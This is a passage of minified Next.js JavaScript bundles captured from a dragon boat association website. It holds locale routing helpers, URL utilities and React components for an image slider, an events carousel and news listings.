e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let i=(0,r.useRef)(t);(0,r.useEffect)(()=>{i.current=t},[t]);let a=(0,o._)(e=>{for(let t of i.current)null!=t&&("function"==typeof t?t(e):t.current=e)});return t.every(e=>null==e||(null==e?void 0:e[l]))?void 0:a}},7856:(e,t,n)=>{n.d(t,{_:()=>r});function r(e){"function"==typeof queueMicrotask?queueMicrotask(e):Promise.resolve().then(e).catch(e=>setTimeout(()=>{throw e}))}},8014:(e,t,n)=>{n.d(t,{L:()=>l});var r=n(2115),o=n(5261);function l(){let[e]=(0,r.useState)(o.e);return(0,r.useEffect)(()=>()=>e.dispose(),[e]),e}},8120:(e,t,n)=>{n.d(t,{A:()=>C});var r=n(8999),o=n(2115),l=n.t(o,2),i=n(2550),a=l["use".trim()],u=n(7358);function s(e){return("object"==typeof e?null==e.host&&null==e.hostname:!/^[a-z]+:/i.test(e))&&!function(e){let t="object"==typeof e?e.pathname:e;return null!=t&&!t.startsWith("/")}(e)}function c(e,t){return e.replace(RegExp(`^${t}`),"")||"/"}function d(e,t){return t===e||t.startsWith(`${e}/`)}function f(e,t,n){return"string"==typeof e?e:e[t]||n}function p(e){let t=function(){try{return"true"===u.env._next_intl_trailing_slash}catch{return!1}}(),[n,...r]=e.split("#"),o=r.join("#"),l=n;if("/"!==l){let e=l.endsWith("/");t&&!e?l+="/":!t&&e&&(l=l.slice(0,-1))}return o&&(l+="#"+o),l}function h(e,t){let n=p(e),r=p(t);return(function(e){let t=e.replace(/\[\[(\.\.\.[^\]]+)\]\]/g,"?(.*)").replace(/\[(\.\.\.[^\]]+)\]/g,"(.+)").replace(/\[([^\]]+)\]/g,"([^/]+)");return RegExp(`^${t}$`)})(n).test(r)}function m(e,t){return"never"!==t.mode&&t.prefixes?.[e]||"/"+e}function v(e){return e.includes("[[...")}function g(e){return e.includes("[...")}function b(e){return e.includes("[")}function y(e,t){let n=e.split("/"),r=t.split("/"),o=Math.max(n.length,r.length);for(let e=0;e<o;e++){let t=n[e],o=r[e];if(!t&&o)return -1;if(t&&!o)return 1;if(t||o){if(!b(t)&&b(o))return -1;if(b(t)&&!b(o))return 1;if(!g(t)&&g(o))return -1;if(g(t)&&!g(o))return 1;if(!v(t)&&v(o))return -1;if(v(t)&&!v(o))return 1}}return 0}var w=n(6874);function E(e){let t=new URLSearchParams;for(let[n,r]of Object.entries(e))Array.isArray(r)?r.forEach(e=>{t.append(n,String(e))}):t.set(n,String(r));return"?"+t.toString()}function P(e,t,n,r){if(!e||r===n||null==r||!t)return;let o=function(e,t=window.location.pathname){return"/"===e?t:t.replace(e,"")}(t),{name:l,...i}=e;i.path||(i.path=""!==o?o:"/");let a=`${l}=${r};`;for(let[e,t]of Object.entries(i))a+=`${"maxAge"===e?"max-age":e}`,"boolean"!=typeof t&&(a+="="+t),a+=";";document.cookie=a}var k=n(5155),A=(0,o.forwardRef)(function(e,t){let{href:n,locale:o,localeCookie:l,onClick:a,prefetch:u,...s}=e,c=(0,i.Ym)(),d=null!=o&&o!==c,f=(0,r.usePathname)();return d&&(u=!1),(0,k.jsx)(w,{ref:t,href:n,hrefLang:d?o:void 0,onClick:function(e){P(l,f,c,o),a&&a(e)},prefetch:u,...s})});function C(e){let{Link:t,config:n,getPathname:l,...u}=function(e,t){var n,l,i;let u={...n=t||{},localePrefix:"object"==typeof(i=n.localePrefix)?i:{mode:i||"always"},localeCookie:!!((l=n.localeCookie)??1)&&{name:"NEXT_LOCALE",sameSite:"lax",..."object"==typeof l&&l},localeDetection:n.localeDetection??!0,alternateLinks:n.alternateLinks??!0},c=u.pathnames,d=(0,o.forwardRef)(function({href:t,locale:n,...r},o){let l,i;"object"==typeof t?(l=t.pathname,i=t.params):l=t;let d=s(t),f=e(),p="function"==typeof f.then?a(f):f,m=d?h({locale:n||p,href:null==c?l:{pathname:l,params:i},forcePrefix:null!=n||void 0}):l;return(0,k.jsx)(A,{ref:o,href:"object"==typeof t?{...t,pathname:m}:m,locale:n,localeCookie:u.localeCookie,...r})});function h(e){let t,{forcePrefix:n,href:r,locale:o}=e;return null==c?"object"==typeof r?(t=r.pathname,r.query&&(t+=E(r.query))):t=r:t=function({pathname:e,locale:t,params:n,pathnames:r,query:o}){function l(e){let l,i=r[e];return i?(l=f(i,t,e),n&&Object.entries(n).forEach(([e,t])=>{let n,r;Array.isArray(t)?(n=`(\\[)?\\[...${e}\\](\\])?`,r=t.map(e=>String(e)).join("/")):(n=`\\[${e}\\]`,r=String(t)),l=l.replace(RegExp(n,"g"),r)}),l=(l=l.replace(/\[\[\.\.\..+\]\]/g,"")).split("/").map(e=>encodeURIComponent(e)).join("/")):l=e,l=p(l),o&&(l+=E(o)),l}if("string"==typeof e)return l(e);{let{pathname:t,...n}=e;return{...n,pathname:l(t)}}}({locale:o,..."string"==typeof r?{pathname:r}:r,pathnames:u.pathnames}),function(e,t,n,r){var o,l;let i,a,{mode:u}=n.localePrefix;return void 0!==r?i=r:s(e)&&("always"===u?i=!0:"as-needed"===u&&(i=n.domains?!n.domains.some(e=>e.defaultLocale===t):t!==n.defaultLocale)),i?(o=m(t,n.localePrefix),l=e,a=o,/^\/(\?.*)?$/.test(l)&&(l=l.slice(1)),a+=l):e}(t,o,u,n)}function v(e){return function(t,...n){return e(h(t),...n)}}return{config:u,Link:d,redirect:v(r.redirect),permanentRedirect:v(r.permanentRedirect),getPathname:h}}(i.Ym,e);return{...u,Link:t,usePathname:function(){let e=function(e){let t=(0,r.usePathname)(),n=(0,i.Ym)();return(0,o.useMemo)(()=>{if(!t)return t;let r=t,o=m(n,e.localePrefix);if(d(o,t))r=c(t,o);else if("as-needed"===e.localePrefix.mode&&e.localePrefix.prefixes){let e="/"+n;d(e,t)&&(r=c(t,e))}return r},[e.localePrefix,n,t])}(n),t=(0,i.Ym)();return(0,o.useMemo)(()=>e&&n.pathnames?function(e,t,n){let r=Object.keys(n).sort(y),o=decodeURI(t);for(let t of r){let r=n[t];if("string"==typeof r){if(h(r,o))return t}else if(h(f(r,e,t),o))return t}return t}(t,e,n.pathnames):e,[t,e])},useRouter:function(){let e=(0,r.useRouter)(),t=(0,i.Ym)(),a=(0,r.usePathname)();return(0,o.useMemo)(()=>{function r(e){return function(r,o){let{locale:i,...u}=o||{},s=[l({href:r,locale:i||t})];Object.keys(u).length>0&&s.push(u),P(n.localeCookie,a,t,i),e(...s)}}return{...e,push:r(e.push),replace:r(e.replace),prefetch:r(e.prefetch)}},[t,a,e])},getPathname:l}}},8859:(e,t)=>{function n(e){let t={};for(let[n,r]of e.entries()){let e=t[n];void 0===e?t[n]=r:Array.isArray(e)?e.push(r):t[n]=[e,r]}return t}function r(e){return"string"==typeof e?e:("number"!=typeof e||isNaN(e))&&"boolean"!=typeof e?"":String(e)}function o(e){let t=new URLSearchParams;for(let[n,o]of Object.entries(e))if(Array.isArray(o))for(let e of o)t.append(n,r(e));else t.set(n,r(o));return t}function l(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];for(let t of n){for(let n of t.keys())e.delete(n);for(let[n,r]of t.entries())e.append(n,r)}return e}Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{assign:function(){return l},searchParamsToUrlQuery:function(){return n},urlQueryToSearchParams:function(){return o}})},9598:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(2115);let o=r.forwardRef(function(e,t){let{title:n,titleId:o,...l}=e;return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:t,"aria-labelledby":o},l),n?r.createElement("title",{id:o},n):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"}))})},9925:(e,t,n)=>{n.d(t,{g:()=>i});var r,o=n(2115),l=n(7657);function i(){let e,t=(e="undefined"==typeof document,(0,(r||(r=n.t(o,2))).useSyncExternalStore)(()=>()=>{},()=>!1,()=>!e)),[i,a]=o.useState(l._.isHandoffComplete);return i&&!1===l._.isHandoffComplete&&a(!1),o.useEffect(()=>{!0!==i&&a(!0)},[i]),o.useEffect(()=>l._.handoff(),[]),!t&&i}},9984:(e,t,n)=>{n.d(t,{A:()=>r});function r(e){return e}},9991:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{DecodeError:function(){return h},MiddlewareNotFoundError:function(){return b},MissingStaticPage:function(){return g},NormalizeError:function(){return m},PageNotFoundError:function(){return v},SP:function(){return f},ST:function(){return p},WEB_VITALS:function(){return n},execOnce:function(){return r},getDisplayName:function(){return u},getLocationOrigin:function(){return i},getURL:function(){return a},isAbsoluteUrl:function(){return l},isResSent:function(){return s},loadGetInitialProps:function(){return d},normalizeRepeatedSlashes:function(){return c},stringifyError:function(){return y}});let n=["CLS","FCP","FID","INP","LCP","TTFB"];function r(e){let t,n=!1;return function(){for(var r=arguments.length,o=Array(r),l=0;l<r;l++)o[l]=arguments[l];return n||(n=!0,t=e(...o)),t}}let o=/^[a-zA-Z][a-zA-Z\d+\-.]*?:/,l=e=>o.test(e);function i(){let{protocol:e,hostname:t,port:n}=window.location;return e+"//"+t+(n?":"+n:"")}function a(){let{href:e}=window.location,t=i();return e.substring(t.length)}function u(e){return"string"==typeof e?e:e.displayName||e.name||"Unknown"}function s(e){return e.finished||e.headersSent}function c(e){let t=e.split("?");return t[0].replace(/\\/g,"/").replace(/\/\/+/g,"/")+(t[1]?"?"+t.slice(1).join("?"):"")}async function d(e,t){let n=t.res||t.ctx&&t.ctx.res;if(!e.getInitialProps)return t.ctx&&t.Component?{pageProps:await d(t.Component,t.ctx)}:{};let r=await e.getInitialProps(t);if(n&&s(n))return r;if(!r)throw Object.defineProperty(Error('"'+u(e)+'.getInitialProps()" should resolve to an object. But found "'+r+'" instead.'),"__NEXT_ERROR_CODE",{value:"E394",enumerable:!1,configurable:!0});return r}let f="undefined"!=typeof performance,p=f&&["mark","measure","getEntriesByName"].every(e=>"function"==typeof performance[e]);class h extends Error{}class m extends Error{}class v extends Error{constructor(e){super(),this.code="ENOENT",this.name="PageNotFoundError",this.message="Cannot find module for page: "+e}}class g extends Error{constructor(e,t){super(),this.message="Failed to load static file for page: "+e+" "+t}}class b extends Error{constructor(){super(),this.code="ENOENT",this.message="Cannot find the middleware module"}}function y(e){return JSON.stringify({message:e.message,stack:e.stack})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cmdragonboat.org.mo/_next/static/chunks/app/%5Blocale%5D/layout-85deb9006a7d6141.js
body_size: 69
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[450],{1887:(e,r,t)=>{"use strict";t.d(r,{MenuProvider:()=>i,b:()=>l});var n=t(5155),s=t(2115);let o=(0,s.createContext)(void 0);function i(e){let{children:r,menu:t}=e;return(0,n.jsx)(o.Provider,{value:{menu:t},children:r})}function l(){let e=(0,s.useContext)(o);if(void 0===e)throw Error("useMenu must be used within a MenuProvider");return e}},7550:(e,r,t)=>{Promise.resolve().then(t.bind(t,6096)),Promise.resolve().then(t.t.bind(t,8428,23)),Promise.resolve().then(t.t.bind(t,9674,23)),Promise.resolve().then(t.bind(t,1887))},8428:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback'",fontStyle:"normal"},className:"__className_f367f3"}},9674:()=>{}},e=>{var r=r=>e(e.s=r);e.O(0,[115,96,441,684,358],()=>r(7550)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cmdragonboat.org.mo/_next/static/chunks/app/%5Blocale%5D/page-49d0d11e965cb830.js
body_size: 1397
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[465],{4137:(e,t,l)=>{"use strict";l.d(t,{HeroSection:()=>c});var s=l(5155),r=l(6766),i=l(7677),n=l(7469);l(2252),l(9408);var a=l(6903),o=l(1442);function c(e){let{sliderData:t}=e,l=(null==t?void 0:t.slides)?t.slides.map((e,t)=>({src:e.media,alt:e.title||"Slider image ".concat(t+1),title:e.title,intro:e.intro,url:e.url})):[{src:"https://cdn.builder.io/api/v1/image/assets/TEMP/eb0e9ab09ab0467b08e7e4718f8651917ce2ef8e?width=2880",alt:"Dragon boat racing 1",title:null,intro:null,url:null},{src:"https://cdn.builder.io/api/v1/image/assets/TEMP/eb0e9ab09ab0467b08e7e4718f8651917ce2ef8e?width=2880",alt:"Dragon boat racing 2",title:null,intro:null,url:null},{src:"https://cdn.builder.io/api/v1/image/assets/TEMP/eb0e9ab09ab0467b08e7e4718f8651917ce2ef8e?width=2880",alt:"Dragon boat racing 3",title:null,intro:null,url:null}];return(0,s.jsx)("section",{className:"relative w-full lg:aspect-[16/6] aspect-[16/9] max-h-[720px] overflow-hidden",children:(0,s.jsxs)(i.RC,{modules:[n.Vx,n.dK],navigation:{nextEl:".swiper-button-next-hero",prevEl:".swiper-button-prev-hero"},pagination:{clickable:!0},slidesPerView:1,className:"w-full h-full",children:[l.map((e,t)=>(0,s.jsx)(i.qr,{children:(0,s.jsx)(r.default,{src:e.src,alt:e.alt,fill:!0,className:"object-cover",priority:0===t})},t)),(0,s.jsx)("div",{className:"absolute left-1/2 -translate-x-1/2 bottom-6 w-[90%] max-w-[640px] h-[6px] z-10",children:(0,s.jsx)("div",{className:"flex w-full items-start gap-5 backdrop-blur-20 h-[6px]",children:l.map((e,t)=>(0,s.jsx)("div",{className:"h-[6px] flex-1 rounded-[1000px] bg-white/60 swiper-pagination-bullet"},t))})}),(0,s.jsxs)("div",{className:"absolute inset-0 pointer-events-none",children:[(0,s.jsx)("div",{className:"swiper-button-prev-hero absolute left-4 lg:left-16 top-1/2 -translate-y-1/2 w-12 h-12 lg:w-16 lg:h-16 rounded-full backdrop-blur-20 z-10 cursor-pointer pointer-events-auto",children:(0,s.jsx)("div",{className:"w-12 h-12 lg:w-16 lg:h-16 rounded-full bg-white/90 flex items-center justify-center",children:(0,s.jsx)(a.A,{className:"w-10 h-10 text-primary"})})}),(0,s.jsx)("div",{className:"swiper-button-next-hero absolute right-4 lg:right-16 top-1/2 -translate-y-1/2 w-12 h-12 lg:w-16 lg:h-16 rounded-full backdrop-blur-20 z-10 cursor-pointer pointer-events-auto",children:(0,s.jsx)("div",{className:"w-12 h-12 lg:w-16 lg:h-16 rounded-full bg-white/90 flex items-center justify-center",children:(0,s.jsx)(o.A,{className:"w-10 h-10 text-primary"})})})]})]})})}},4216:(e,t,l)=>{Promise.resolve().then(l.bind(l,6096)),Promise.resolve().then(l.t.bind(l,6874,23)),Promise.resolve().then(l.bind(l,6923)),Promise.resolve().then(l.bind(l,4137)),Promise.resolve().then(l.bind(l,9776)),Promise.resolve().then(l.bind(l,5517))},6923:(e,t,l)=>{"use strict";l.d(t,{default:()=>u});var s=l(5155),r=l(7677);l(2252),l(9408),l(6970);var i=l(7469),n=l(6903),a=l(1442),o=l(2550),c=l(6874),d=l.n(c);let u=function(e){let{allEvents:t}=e,l=(0,o.Ym)();return(0,s.jsxs)(r.RC,{navigation:{nextEl:".swiper-button-next-hero",prevEl:".swiper-button-prev-hero"},centeredSlides:!0,breakpoints:{640:{slidesPerView:2,spaceBetween:20},768:{slidesPerView:4,spaceBetween:40},1024:{slidesPerView:5,spaceBetween:50}},modules:[i.Vx,i.dK],className:"w-full",children:[t.map((e,t)=>(0,s.jsx)(r.qr,{className:"",children:(0,s.jsx)(d(),{href:"/".concat(l,"/posts/").concat(e.post_type.slug,"/").concat(e.slug),className:"block",children:(0,s.jsx)("div",{className:"flex flex-col justify-end items-center h-full pb-16 px-16 md:px-0 cursor-pointer hover:opacity-80 transition-opacity",children:(0,s.jsx)("img",{src:e.cover_image||e.thumbnail||"",alt:e.title,className:"rounded-md object-contain self-end",style:{objectPosition:"bottom"}})})})},t)),(0,s.jsxs)("div",{className:"absolute inset-0 pointer-events-none",children:[(0,s.jsx)("div",{className:"swiper-button-prev-hero absolute left-4 lg:left-16 top-1/2 -translate-y-1/2 w-12 h-12 lg:w-16 lg:h-16 rounded-full backdrop-blur-20 z-10 cursor-pointer pointer-events-auto",children:(0,s.jsx)("div",{className:"w-12 h-12 lg:w-16 lg:h-16 rounded-full bg-white/90 flex items-center justify-center",children:(0,s.jsx)(n.A,{className:"w-10 h-10 text-primary"})})}),(0,s.jsx)("div",{className:"swiper-button-next-hero absolute right-4 lg:right-16 top-1/2 -translate-y-1/2 w-12 h-12 lg:w-16 lg:h-16 rounded-full backdrop-blur-20 z-10 cursor-pointer pointer-events-auto",children:(0,s.jsx)("div",{className:"w-12 h-12 lg:w-16 lg:h-16 rounded-full bg-white/90 flex items-center justify-center",children:(0,s.jsx)(a.A,{className:"w-10 h-10 text-primary"})})})]})]})}},6970:()=>{},9776:(e,t,l)=>{"use strict";l.d(t,{NewsItem:()=>n});var s=l(5155),r=l(6874),i=l.n(r);function n(e){let{news:t}=e;return(0,s.jsxs)(i(),{href:"/posts/news/".concat(t.slug),className:"\n      lg:flex w-full px-4 py-5 items-center gap-[50px] rounded-md backdrop-blur-20 bg-white\n    ",children:[t.title&&(0,s.jsx)("div",{className:"\n        flex-1 font-chinese text-xl font-medium text-gray-700 hover:text-primary\n      ",children:t.title}),t.published_at&&(0,s.jsx)("div",{className:"mt-2 lg:mt-0 font-inter lg:text-xl font-normal text-gray-500",children:(e=>{if(!e)return"";let t=e.match(/^(\d{4}-\d{2}-\d{2})/);if(t)return t[1];let l=new Date(e);if(isNaN(l.getTime()))return e;let s=l.getFullYear(),r=String(l.getMonth()+1).padStart(2,"0"),i=String(l.getDate()).padStart(2,"0");return"".concat(s,"-").concat(r,"-").concat(i)})(t.published_at)})]})}}},e=>{var t=t=>e(e.s=t);e.O(0,[213,51,96,586,63,649,517,441,684,358],()=>t(4216)),_N_E=e.O()}]);